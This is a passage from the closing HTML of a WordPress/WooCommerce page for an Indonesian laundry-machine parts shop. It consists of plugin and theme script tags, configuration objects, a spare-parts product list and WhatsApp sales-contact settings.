<\/svg>","defaultAvatarUrl":"https:\/\/www.jakartamesinlaundry.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="porto-live-search-js-extra">
/* <![CDATA[ */
var porto_live_search = {"nonce":"9973cd6f8a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/inc/lib/live-search/live-search.js?ver=5.2.0" id="porto-live-search-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.jakartamesinlaundry.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jakartamesinlaundry.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":3942,"name":"ASS SHAFT PACKAGED","categories":[{"name":"Sparepart"}],"price":0},{"id":3961,"name":"ASSY DINAMO MOTOR & PULLEY-240\/50 505843P","categories":[{"name":"Sparepart"}],"price":0},{"id":3914,"name":"ASSY FAN BLOWER PKG","categories":[{"name":"Sparepart"}],"price":0},{"id":3938,"name":"ASSY HEATER","categories":[{"name":"Sparepart"}],"price":0},{"id":3940,"name":"ASSY IGNITER & BRACKET-PKGD","categories":[{"name":"Sparepart"}],"price":0},{"id":3936,"name":"ASSY PULLEY IDLER LEVER & WHEEL","categories":[{"name":"Sparepart"}],"price":0},{"id":3912,"name":"ASSY PULLEY IDLER WHEEL BEARING","categories":[{"name":"Sparepart"}],"price":0},{"id":3971,"name":"ASSY SEAL CYL 510207P","categories":[{"name":"Sparepart"}],"price":0},{"id":3370,"name":"BELT BLOWER","categories":[{"name":"Sparepart"}],"price":0},{"id":3965,"name":"BELT DRUM CYLINDER RUBBER FACE PKG 511255P","categories":[{"name":"Sparepart"}],"price":0},{"id":3407,"name":"BELT DRYER MAYTAG","categories":[{"name":"Sparepart"}],"price":0},{"id":3409,"name":"BLOWER WHEEL DRYER-510139P","categories":[{"name":"Sparepart"}],"price":0}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "IDR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/jquery.appear.min.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.jakartamesinlaundry.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.jakartamesinlaundry.com\/wp-content\/themes\/jmlc\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"69271feeb4","use_skeleton_screen":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/theme.js?ver=5.2.0" id="porto-theme-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/theme-async.js?ver=5.2.0" id="porto-theme-async-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/woocommerce-theme.js?ver=5.2.0" id="porto-woocommerce-theme-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Rp","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":7188,"accountName":"Sales","avatar":"","number":"+628111767994","title":"Primary Sales","predefinedText":"Halo, saya ingin bertanya mengenai produk yang disediakan JMLC","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":7189,"accountName":"Sales 1","avatar":"","number":"+6285212348325","title":"Yenni","predefinedText":"Halo, saya ingin bertanya mengenai produk yang disediakan JMLC","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":7190,"accountName":"Sales 2","avatar":"","number":"+6285212348326","title":"Eka Kusuma","predefinedText":"Halo, saya ingin bertanya mengenai produk yang disediakan JMLC","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Mulai Percakapan Dengan Tim Sales Kami!","responseText":"Tim Kami Akan Merespons Anda Secepatnya","description":"Pilih Salah Satu Kontak Dibawah Untuk Memulai Chat","backgroundColor":"#2db742","textColor":"#0a0a0a","titleSize":"20","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Hubungi Sales ! <strong>Pesan Sekarang<\/strong>","btnLabelWidth":"113","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"40","btnBottomDistance":"50","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>

	<script>
		jQuery(document).ready(function(){});	</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-14 14:54:17 -->